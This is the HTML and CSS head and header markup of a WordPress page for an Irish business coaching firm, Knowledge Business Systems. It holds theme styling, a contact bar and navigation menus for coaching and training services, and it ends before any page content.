.menu-item a{border-bottom:1px solid #ecf0f1; color:#434343;}#sidebar .page_item a:hover, #sidebar .menu-item a:hover,#sidebar .current_page_item a,#sidebar .current_page_item a,.wpb_widgetised_column .page_item a:hover,.wpb_widgetised_column .menu-item a:hover,.wpb_widgetised_column .current_page_item a{color:#9a1f1c; }#sidebar .page_item a:before, #sidebar .menu-item a:before,.wpb_widgetised_column .page_item a:before,.wpb_widgetised_column .menu-item a:before{ color:#b91114;}#wp-calendar caption{background:#434343; color:#ffffff}#wp-calendar{border:1px solid #ecf0f1}#wp-calendar th{color:#b91114;}#wp-calendar tbody td a{color:#fff; background:#b91114;}#wp-calendar tbody td a:hover{color:#fff; background:#9a1f1c;}#wp-calendar td#next a:hover:after,#wp-calendar td#prev a:hover:after{background:#9a1f1c;}.rd_widget_recent_entries .thumbnail a:before,.port_tn a:before,.rd_widget_recent_entries_f .thumbnail a:before{background:#b91114;}.single_port_navigation,.port_details_full_information .item_details_info{border-bottom:1px solid #ecf0f1;}.all_projects_btn{color:#434343;}.next_project{border:1px solid #ecf0f1; background:#ecf0f1; color:#434343;}.next_project:hover{border:1px solid #222533; background:#222533; color:#fff;}.previous_project{border:1px solid #434343; background:#ffffff; color:#434343;}.previous_project:hover{border:1px solid #560d0d; background:#560d0d; color:#fff;}.port_details_subtitle{color:#9a1f1c;}.port_meta{border-bottom:1px solid #ecf0f1;}.next_project{border-bottom:1px solid #ecf0f1;}.port_vp a{background:#434343;}.port_vp a:hover{background:#560d0d; color:#fff;}.single_staff_meta{border-top:1px solid #ecf0f1;}#member_email a:hover, .sc-share-box #member_email a, .single_staff_social #member_email a,.share_icons_business .share-box #member_email a{background:#9a1f1c;}.product_filtering {border-bottom:1px solid #ecf0f1}.filter_param,.filter_param li ul{background:#ffffff; border:1px solid #eceef0; color:#768089;}.filter_param strong{color:#2c3e50;}.current_li:after{border-left:1px solid #eceef0;}.filter_param.filter_param_sort{background:#768089; border:1px solid #768089;}.filter_param.filter_param_sort a{color:#ffffff}.filter_param.filter_param_order a,.filter_param.filter_param_count a{color:#768089}.filter_param.filter_param_order a:hover,.filter_param.filter_param_count a:hover{color:#222533}.shop_two_col,.shop_three_col,.shop_four_col,.caroufredsel_wrapper .inner_product,.woocommerce .products li{color:#768089; background:#ffffff; border:1px solid #eceef0;}.custom_cart_button a{color:#768089;}.custom_cart_button a:hover{color:#222533;}.product_box {border-top:1px solid #eceef0; border-bottom:1px solid #eceef0;}.product_box h3{color:#2c3e50;}.product_box h3:hover{color:#b91114;}.product_box .price{color:#768089;}.product_box .price del{color:#768089 !important;}.product_box .price ins{color:#b91114;}.adding_to_cart_working .icon_status_inner:before{color:#9a1f1c;}.adding_to_cart_completed .icon_status_inner:before{color:#560d0d;}.single_product_main_image div,.single_products_thumbnails img,.single_product_navigation .previous_product,.single_product_navigation .next_product {border:1px solid #ecf0f1 }.single_product_navigation .previous_product:hover,.single_product_navigation .next_product:hover{border:1px solid #222533; background:#222533; color:#ffffff }.single_products_thumbnails img.selected{border:1px solid #9a1f1c }.product_nav_left:hover,.product_nav_right:hover{background:#9a1f1c }.product_title.entry-title,.woocommerce-tabs ul li a,.related h2,.single_product_navigation .previous_product,.single_product_navigation .next_product,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce-page #reviews #comments h2,.show_review_form.button {color:#434343 }.summary.entry-summary .price,.summary.entry-summary .price del,.show_review_form.button,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{color:#434343 }.summary.entry-summary .price ins,.woocommerce-product-rating .woocommerce-review-link,.custom_cart_button .button.add_to_cart_button.product_type_simple.added{color:#9a1f1c }.woocommerce-product-rating .woocommerce-review-link:hover{color:#560d0d }button.single_add_to_cart_button.button.alt{color:#434343; background:#ffffff; border:2px solid #434343; }button.single_add_to_cart_button.button.alt:hover{color:#ffffff; background:#560d0d; border:2px solid #560d0d; }.single_product_navigation{border-top:1px solid #ecf0f1 }.related_left, .related_right,.upsells_left, .upsells_right{border:1px solid #eceef0; color:#768089 ; background:#ffffff;}.related_left:hover, .related_right:hover,.upsells_left:hover, .upsells_right:hover{border:1px solid #b91114; color:#ffffff ; background:#b91114;}.woo-share-box ul li a,.woo_img_next,.woo_img_prev{background:#ecf0f1; color:#434343 ;}.woo_img_next:hover,.woo_img_prev:hover{background:#222533; color:#ffffff ;}.woocommerce-tabs .tabs li a{border-right:1px solid #ecf0f1 }.woocommerce-tabs,.woocommerce-tabs li.active{border-left:1px solid #ecf0f1 }.woocommerce-tabs li.active{border-bottom:1px solid #ffffff }.woocommerce-tabs .tabs li a{border-top:1px solid #ecf0f1 }.woocommerce-tabs .panel{border:1px solid #ecf0f1 }.woocommerce-page #reviews #comments h2,#reviews #comments ol.commentlist li{border-bottom:1px solid #ecf0f1 !important; }.chosen-container-single .chosen-single,#rd_login_form .inline,.product-description a,.shipping td:last-child{color:#434343}.chosen-container-single .chosen-single,.select2-drop{background:#ffffff}.woocommerce-cart .cart_totals h2, .woocommerce-cart form h2, .woocommerce-checkout .woocommerce h2,.woocommerce form .form-row label, .woocommerce-page form .form-row label,.checkout_steps .active_step,.product-qty,.rd_order_total,.country_to_state,.cross-sells h2,.woocommerce-cart .cart_totals,.shop_table.order_details tfoot,.woocommerce .order_details li strong, .woocommerce-page .order_details li strong{color:#434343}.woocommerce-cart .cart_totals strong, .rd_order_total .total strong,.shop_table.order_details tfoot .amount,.order_complete_ctn h3,.customer_details dd{color:#9a1f1c;}.woocommerce-checkout input[type=text],.woocommerce-checkout input[type=email],.woocommerce-checkout input[type=password],.woocommerce-checkout textarea,.form-row .chosen-container-single .chosen-single,.woocommerce-checkout .product-name img,.order_and_total_wrapper,.user_current_cart,.woocommerce-page table.cart img,.woocommerce-message, .woocommerce-error, .woocommerce-info,.country_to_state,.shop_table.order_details,.woocommerce .order_details, .woocommerce-page .order_details,#calc_shipping_state,.woocommerce-cart #coupon_code,.woocommerce form .form-row input.input-text,.country_to_state .select2-choice,.state_select .select2-choice,#calc_shipping_state .select2-choice,.select2-drop-active,#braintree-cc-exp-month, #braintree-cc-exp-year{border:1px solid #ecf0f1; color: #434343;}.woocommerce-page input[type=submit],.woocommerce-page button[type=submit],.customer_details_next,.rd_create_acc,#place_order,.rd_coupon_form .alt2,.coupon input.button.alt2,#review_form  input[type=submit],.woocommerce .addresses .title .edit, .woocommerce-page .addresses .title .edit {background:#9a1f1c; color:#ffffff;}.cart_details_back,.customer_details_back,#rd_login_form input[type=submit],#rd_login_form button[type=submit],.rd_guest_acc,.update_cart input.checkout-button.button,.cart-collaterals .shipping_calculator .button,.create_acc_done,.wc-backward{background:#434343; color:#ffffff;}.shop_table thead{background:#ecf0f1; color:#434343;}ul.payment_methods.methods li{border-bottom:1px solid #ecf0f1;}.woocommerce-page .order_details li{border-right:1px solid #ecf0f1;}.cart_totals tr td,.cart_totals tr th{border:1px solid #ecf0f1 !important;}.cart_totals tr td{border-left:none!important;}.cart_totals tr:first-child td,.cart_totals tr:first-child th{border-bottom:none!important;}.cart_totals tr:last-child td,.cart_totals tr:last-child th{border-top:none!important;}.show_review_form.button:hover{color:#222533;}.woocommerce-page input[type=submit]:hover,.woocommerce-page button[type=submit]:hover,.customer_details_next:hover,.rd_create_acc:hover,#place_order:hover,.rd_coupon_form .alt2:hover,.coupon input.button.alt2:hover,#review_form input[type=submit]:hover,.woocommerce .addresses .title .edit:hover, .woocommerce-page .addresses .title .edit:hover{background:#560d0d; color:#ffffff;}.cart_details_back:hover,.customer_details_back:hover,.rd_guest_acc:hover,#rd_login_form input[type=submit]:hover,#rd_login_form button[type=submit]:hover,.update_cart input.checkout-button.button:hover,.cart-collaterals .shipping_calculator .button:hover,.wc-backward:hover{background:#222533; color:#ffffff;}.my_account_orders{border:1px solid #ecf0f1;}nav.woocommerce-MyAccount-navigation ul li a{color:#434343}a.woocommerce-MyAccount-downloads-file.button.alt { background#9a1f1c;}#sidebar #searchform div #s,.wpb_widgetised_column #searchform div #s{background:#ffffff !important; border:1px solid #eceef0; color:#768089}#s::-webkit-input-placeholder{color:#768089}#s:-moz-placeholder{color:#768089}#s::-moz-placeholder{color:#768089}#s:-ms-input-placeholder{color:#768089}.widget_product_search input[type=submit]{background:none!important; color:#768089}.widget_product_search input[type=submit]:hover{background:none!important; color:#b91114}.ui-slider-handle.ui-state-default.ui-corner-all{background:#9a1f1c}.ui-slider-range.ui-widget-header.ui-corner-all{background:#ecf0f1}.price_slider.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all{border:1px solid #ecf0f1}.price_slider_amount button.button{color:#ffffff; background:#434343;}#sidebar .price_label,.wpb_widgetised_column .price_label{color:#434343}.price_label .to,.price_label .from{color:#434343}#sidebar .widget_price_filter .price_slider_amount .button:hover,.wpb_widgetised_column .widget_price_filter .price_slider_amount .button:hover{background:#222533; color:#ffffff;}.product_list_widget a,#sidebar .widget_shopping_cart a.button{color:#434343}ul.product_list_widget li{border-bottom:1px solid #ecf0f1}.product_list_widget span.amount{color:#434343}.product_list_widget ins span.amount{color:#9a1f1c}#sidebar .cat-item a,.wpb_widgetised_column .cat-item a{color:#434343}#sidebar .cat-item a:hover,.wpb_widgetised_column .cat-item a:hover{color:#560d0d}#sidebar .cat-item,.wpb_widgetised_column .cat-item,#sidebar .cat-item .children,.wpb_widgetised_column .cat-item .children{border-top:1px solid #ecf0f1}#sidebar .cat-item .children .children a,.wpb_widgetised_column .cat-item .children .children a{color:#434343}#sidebar .cat-item .children .children a:hover,.wpb_widgetised_column .cat-item .children .children a:hover{color:#222533}#sidebar .cat-got-children:after,.wpb_widgetised_column .cat-got-children:after{border-color:#434343; color:#434343;}#sidebar .product_list_widget span.amount,.wpb_widgetised_column .product_list_widget span.amount{color:#434343}#sidebar .product_list_widget ins span.amount,.wpb_widgetised_column .product_list_widget ins span.amount{color:#9a1f1c}#header_container .cart-notification{background:#222533; border-left:5px solid #9a1f1c;  }#header_container .cart-notification,#sidebar .widget_shopping_cart .rd_clear_btn{color:#434343; }#header_container .cart-notification span{color:#ffffff; }.rd_tabs li,.rd_tabs.horizontal .tabs-container{background:#ffffff; }.rd_tabs.horizontal .tabs li,.rd_tabs.horizontal .tabs-container{border:1px solid #ecf0f1; }.rd_tabs.horizontal .tabs li:last-child{border-right:1px solid #ecf0f1 !important; }.rd_tabs.horizontal .active{border-bottom:1px solid #ffffff !important; }.rd_tabs.horizontal.rd_tab_1 li a,.rd_tabs.horizontal.rd_tab_2 li a,.rd_tabs.horizontal.rd_tab_4 li a{color:#434343; }.rd_tabs.horizontal.rd_tab_1 li a:hover,.rd_tabs.horizontal.rd_tab_2 li a:hover,.rd_tabs.horizontal.rd_tab_4 li a:hover{color:#434343; }.rd_tabs.horizontal.rd_tab_1 .active {border-top:3px solid #9a1f1c; }.rd_tabs.horizontal.rd_tab_1 .active a,.rd_tabs.horizontal.rd_tab_2 .active a,.rd_tabs.horizontal.rd_tab_1 .active a:hover,.rd_tabs.horizontal.rd_tab_2 .active a:hover{color:#9a1f1c; }.rd_tabs.horizontal.rd_tab_2 .active {border-top:4px solid #9a1f1c; }.rd_tabs.horizontal.rd_tab_3 .tabs li{background:#434343; }.rd_tabs.horizontal.rd_tab_3 .tabs li a{color:#ffffff; }.rd_tabs.horizontal.rd_tab_3 .tabs li.active {background:#ffffff; }.rd_tabs.horizontal.rd_tab_3 .tabs li.active a{color:#434343; }.rd_tabs.horizontal.rd_tab_4 li.active a{color:#434343; }.rd_tabs.rd_vtab_1 #tabs{border-top:1px solid #ecf0f1; }.rd_tabs.rd_vtab_1 li,.rd_tabs.rd_vtab_1 .tab_content{border:1px solid #ecf0f1; }.rd_tabs.rd_vtab_1 li{background:#f9fafb; }.rd_tabs.rd_vtab_1 li.active,.rd_tabs.rd_vtab_1 .tabs-container{background:#ffffff; }.rd_tabs.rd_vtab_1.rd_vtab_left li.active {border-left:1px solid rgba(0,0,0,0); border-right:1px solid #ffffff;}.rd_tabs.rd_vtab_1.rd_vtab_right li.active {border-right:1px solid rgba(0,0,0,0); border-left:1px solid #ffffff;}.rd_tabs.vertical li a{color:#434343;}.rd_tabs.rd_vtab_1.vertical.rd_vtab_left li a{border-left:5px solid#f9fafb;}.rd_tabs.rd_vtab_1.vertical.rd_vtab_right li a{border-right:5px solid#f9fafb;}.rd_tabs.rd_vtab_1.vertical.rd_vtab_left li.active a{color:#560d0d; border-left:5px solid#9a1f1c;}.rd_tabs.rd_vtab_1.vertical.rd_vtab_right li.active a{color:#560d0d; border-right:5px solid#9a1f1c;}.rd_tabs.rd_vtab_2 li{border-bottom:1px solid #ecf0f1; }.rd_tabs.rd_vtab_2 li.active a{color:#9a1f1c; }.rd_tabs.rd_vtab_2 li{border-bottom:1px solid #ecf0f1; }.rd_tabs.rd_vtab_2.rd_vtab_left .tabs-container{border-left:1px solid #ecf0f1; }.rd_tabs.rd_vtab_2.rd_vtab_left .tab_content{border-left:1px solid #ecf0f1; background:#ffffff;}.rd_tabs.rd_vtab_2.rd_vtab_right .tab_content{border-right:1px solid #ecf0f1; background:#ffffff;}.rd_clear_alert{border:1px solid #ecf0f1; }.thefox_bigloader .loader_button{background:#21C2F8; }#coming_soon_form input[type=button]{background:#1abc9c; }#coming_soon_form input[type=button]:hover{background:#21C2F8; }.thefox_bigloader .loader_tophalf{background: -moz-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%, #1abc9c 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(52, 192, 191, 0.5)) color-stop(100%,#1abc9c)); background: -webkit-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: -o-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: -ms-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: linear-gradient(to right, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%);}.thefox_bigloader .loader_bottomhalf{background: -moz-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%, rgba(77, 196, 226, 0) 100%); background: -webkit-gradient(linear, left top, right top, color-stop(1%,rgba(52, 192, 191, 0.5)), color-stop(100%,rgba(77, 196, 226, 0))); background: -webkit-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: -o-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: -ms-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: linear-gradient(to right, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0)  100%);}#jpreOverlay .thefox_bigloader .loader_button{background:#21C2F8; }#jpreOverlay .thefox_bigloader .loader_tophalf{background: -moz-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%, #1abc9c 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(52, 192, 191, 0.5)) color-stop(100%,#1abc9c)); background: -webkit-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: -o-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: -ms-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: linear-gradient(to right, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%);}#jpreOverlay .thefox_bigloader .loader_bottomhalf{background: -moz-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%, rgba(77, 196, 226, 0) 100%); background: -webkit-gradient(linear, left top, right top, color-stop(1%,rgba(52, 192, 191, 0.5)), color-stop(100%,rgba(77, 196, 226, 0))); background: -webkit-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: -o-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: -ms-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: linear-gradient(to right, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0)  100%);}#jpreBar {background: #21c2f8; background: -moz-linear-gradient(left,  #21c2f8 0%, #13d4ae 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,#21c2f8), color-stop(100%,#13d4ae)); background: -webkit-linear-gradient(left,  #21c2f8 0%,#13d4ae 100%); background: -o-linear-gradient(left,  #21c2f8 0%,#13d4ae 100%); background: -ms-linear-gradient(left,  #21c2f8 0%,#13d4ae 100%); background: linear-gradient(to right,  #21c2f8 0%,#13d4ae 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#21c2f8", endColorstr="#13d4ae",GradientType=1 );} #preloader_3:before{background:#21c2f8}#preloader_3:after{background:#13d4ae}@-webkit-keyframes preloader_3_before { 0% {transform: translateX(0px) rotate(0deg)}  50% {transform: translateX(50px) scale(1.2) rotate(260deg); background:#13d4ae;border-radius:0px;}  100% {transform: translateX(0px) rotate(0deg)}} @keyframes preloader_3_before {  0% {transform: translateX(0px) rotate(0deg)}   50% {transform: translateX(50px) scale(1.2) rotate(260deg); background:#13d4ae;border-radius:0px;}      100% {transform: translateX(0px) rotate(0deg)}} @-webkit-keyframes preloader_3_after {  0% {transform: translateX(0px)}   50% {transform: translateX(-50px) scale(1.2) rotate(-260deg); background:#21c2f8; border-radius:0px;}    100% {transform: translateX(0px)}} @keyframes preloader_3_after {    0% {transform: translateX(0px)}    50% {transform: translateX(-50px) scale(1.2) rotate(-260deg);background:#21c2f8;border-radius:0px;}   100% {transform: translateX(0px)}}#footer_bg,#footer{background:#ffffff; }#footer,#footer .cat-item a{color:#7a848e; }#footer .widget h2,#footer .widget_recent_entry h4 a{color:#9a1f1c; }.footer_type_3 .widget h2,.footer_type_8 .widget h2{border-left:5px solid #9a1f1c; }#footer a{color:#9a1f1c; }#footer a:hover{color:#434343; }#footer .tagcloud a{border:1px solid #7a848e; color:#7a848e; }#footer .tagcloud a:hover{border:1px solid #9a1f1c; background:#9a1f1c !important;  color:#ffffff;}#footer .cat-item a,#footer .children .cat-item a{border-top:1px solid #a1b1bc; border-color:#a1b1bc !important;}#footer .widget_recent_entries li{border-bottom:1px solid #a1b1bc; border-color:#a1b1bc !important;}.footer_type_9{border-top:1px solid #a1b1bc;}.footer_type_5{border-top:10px solid #a1b1bc;}.footer_type_10 .widget_line .small_l_left{border-top:3px solid #434343;}#footer .widget_recent_entries ul li{border-bottom:1px solid #a1b1bc}#footer .widget_recent_entries ul li a{color:#7a848e}#footer .widget_recent_entries ul li a:hover{color:#9a1f1c}#footer #recentcomments li{border-bottom:1px solid #a1b1bc}#footer #recentcomments li a{color:#9a1f1c;}#footer #recentcomments li a:hover{color:#434343;}#footer .rd_widget_recent_entries li,#footer .rd_widget_recent_entries_f li{border-bottom:1px solid #a1b1bc}#footer .w_comment a{color:#7a848e;}#footer .w_comment a:hover{color:#9a1f1c;}#footer .widget_recent_entry h4 a{color:#9a1f1c;}#footer .widget_recent_entry h4 a:hover{color:#9a1f1c;}#footer .widget_archive ul li,#footer .widget_meta ul li{border-bottom:1px solid #a1b1bc}#footer .widget_archive ul li a,#footer .widget_meta ul li a{color:#7a848e;}#footer .widget_archive ul li a:hover,#footer .widget_meta ul li a:hover{color:#9a1f1c;}#footer .page_item a, #footer .menu-item a{border-bottom:1px solid #a1b1bc; color:#7a848e;}#footer .page_item a:hover, #footer .menu-item a:hover,#footer .current_page_item a,#footer .current_page_item a{color:#9a1f1c; }#footer .page_item a:before, #footer .menu-item a:before { color:#9a1f1c;}#footer #wp-calendar caption{background:#9a1f1c; color:#ffffff;}#footer #wp-calendar{border:1px solid #a1b1bc}#footer #wp-calendar th{color:#9a1f1c;}#footer #wp-calendar tbody td a{color:#fff; background:#9a1f1c;}#footer #wp-calendar tbody td a:hover{color:#fff; background:#9a1f1c;}#footer #wp-calendar td#next a:hover:after,#footer #wp-calendar td#prev a:hover:after{background:#9a1f1c;}#footer #lang_sel a{color:#7a848e; background:#ffffff; border:1px solid #7a848e}#footer #lang_sel a:hover{color:#9a1f1c}#footer_coms {background:#ffffff; }#footer_coms a{color:#9a1f1c; }#footer_coms a:hover,#footer_coms .menu a:hover,.f_si_type1 a:hover,#footer_coms #to_top_img:hover{color:#434343; }#footer_coms,#footer_coms .menu a,#f_social_icons a,#footer_coms #to_top_img{color:#a1b1bc; }#footer_coms{border-top:1px solid #a1b1bc;}#footer_coms .f_si_type2 #to_top_img{background:#9a1f1c!important;}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-price-suffix {
	font-size: 12px;
}

#add-comment input#submit {
    margin-top: 30px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1596641011653{padding-top: 80px !important;padding-bottom: 60px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="page-template-default page page-id-32 theme-thefox woocommerce-no-js wpb-js-composer js-comp-ver-6.4.2 vc_responsive" >
<div id="top_bg" class="menu_slide" >
<div id="top_bar" class="topbar_type_5">
  <div class="wrapper">
        <div class="top_phone">Call us: (01) 843 9114</div>
            <div class="top_email"><a href="mailto:atracey@knowledge.ie" >atracey@knowledge.ie</a></div>
                <div class="top_bar_menu">
      <ul id="menu-top-menu" class="menu"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.knowledge.ie/our-approach/">Our Approach</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32 current_page_item menu-item-55"><a href="https://www.knowledge.ie/about-us/" aria-current="page">About Us</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.knowledge.ie/blog/">Blog</a></li>
</ul>    </div>
      </div>
</div>
<!--top bar END -->
<div id="header_container">
<!-- header -->
<header  class="header_shadow nav_type_1 sticky_header  clearfix" >
<div class="wrapper">
<!-- logo -->
<div id="logo_img"><a href="https://www.knowledge.ie"><img class="dark_logo desktop_logo" src="https://www.knowledge.ie/wp-content/uploads/2020/08/Knowledge-Logo.png" alt="Knowledge Business Systems" title="Knowledge Business Systems"/><img class="white_logo desktop_logo" src="https://www.knowledge.ie/wp-content/uploads/2020/08/Knowledge-Logo.png" alt="Knowledge Business Systems" title="Knowledge Business Systems"/><img class="dark_logo mobile_logo" src="https://www.knowledge.ie/wp-content/uploads/2020/08/Knowledge-Logo.png" alt="Knowledge Business Systems" title="Knowledge Business Systems"/><img class="white_logo mobile_logo" src="https://www.knowledge.ie/wp-content/uploads/2020/08/Knowledge-Logo.png" alt="Knowledge Business Systems" title="Knowledge Business Systems"/></a></div>


<!-- logo END-->


  <!-- menu -->
              <ul class="header_current_cart">
        <div class="current_item_number">0</div>
        <li><a class="cart-content" href="https://www.knowledge.ie/basket/"> </a>
          <div class="cart-notification"><span class="item-name"></span>&nbsp; was successfully added to your cart.</div>
          <ul class="header_cart_dropdown cdp_2">
            <div class="widget_shopping_cart_content"></div>
          </ul>
        </li>
      </ul>
            <div id="search-form">
        <form method="get" action="https://www.knowledge.ie" id="searchform">
          <input type="text" name="s" placeholder="Search" class="search" id="ssform"  value="" />
          <input type="submit" id="searchsubmit" value="" />
          <span class="search_button_icon"></span>
        </form>
      </div>
      <div id="searchtop"> <a id="searchtop_img"><i class="fa fa-search"></i></a> </div>
      <nav class="nav_type_1"><ul id="menu-main-menu" class="menu"><li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76 "><a href="https://www.knowledge.ie/services/">Business Coaching</a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-364 "><a href="https://www.knowledge.ie/speaker-presenter/">Speaker &#038; Presenter</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-139 "><a href="https://www.knowledge.ie/services/business-planning/">Business Planning</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-138 "><a href="https://www.knowledge.ie/services/business-coaching/">Business Coaching</a>
	<ul class="sub-menu">
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-224 "><a href="https://www.knowledge.ie/services/business-coaching/">Information</a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-223 "><a href="https://www.knowledge.ie/services/business-coaching/workshops/">Workshops</a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-234 "><a href="https://www.knowledge.ie/shop/">Book Workshops</a></li>
	</ul>
</li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-137 "><a href="https://www.knowledge.ie/services/business-health-check/">Business Health Check</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-233 "><a href="https://www.knowledge.ie/services/business-advisory-services/">Business Advisory Services</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-136 "><a href="https://www.knowledge.ie/services/goal-setting/">Goal Setting</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-135 "><a href="https://www.knowledge.ie/services/team-building/">Team Building</a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81 "><a href="https://www.knowledge.ie/professional-development/">Professional Development</a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-160 "><a href="https://www.knowledge.ie/professional-development/building-better-business/">Building Better Business</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-161 "><a href="https://www.knowledge.ie/professional-development/grow-your-business/">Grow Your Business</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-162 "><a href="https://www.knowledge.ie/professional-development/management-development/">Management Development</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-163 "><a href="https://www.knowledge.ie/professional-development/cashflow-management/">Cashflow Management</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-164 "><a href="https://www.knowledge.ie/professional-development/financial-fundamentals/">Financial Fundamentals</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-165 "><a href="https://www.knowledge.ie/professional-development/finance-for-the-non-financial-manager/">Finance for the Non-Financial Manager</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-167 "><a href="https://www.knowledge.ie/professional-development/time-management-skills/">Time Management Skills</a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118 "><a href="#">Case Studies &#038; Testmonials</a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-117 "><a href="https://www.knowledge.ie/money/">Lots of Profit &#038; No Cash</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-116 "><a href="https://www.knowledge.ie/time/">Time Runs Out</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-115 "><a href="https://www.knowledge.ie/team-focus-for-results/">Team Focus for Results</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-114 "><a href="https://www.knowledge.ie/profit-growth-manage-resources/">Profit Growth: Manage Resources</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-113 "><a href="https://www.knowledge.ie/profitability-dermot/">Profit Growth: Sales Focus</a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-461 "><a href="https://www.knowledge.ie/video-testimonials/">Video Testimonials</a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-54 "><a href="https://www.knowledge.ie/contact-us/">Contact Us</a></li>
</ul>      </nav>
      <!-- menu END-->
          </div>
    </header>
  <!-- header END-->
  </div>
<style type="text/css" >.page_title_ctn {padding-top:43px; padding-bottom:43px;}</style><div class="section def_section">
  <div class="wrapper section_wrapper">
 <div id="fw_c" class="clearfix tf_single_page">
    <div   data-parallax_speed="1.5"  data-vc-parallax-image="https://www.knowledge.ie/wp-content/uploads/2020/08/slider-background.jpg"  class="vc_row wpb_row vc_row-fluid vc_custom_1596641011653 tt_row_has_parallax full-width-section ">
	<div  class="vc_span12 wpb_column vc_column_container "><div class="vc_column-inner ">
		<div class="wpb_wrapper">
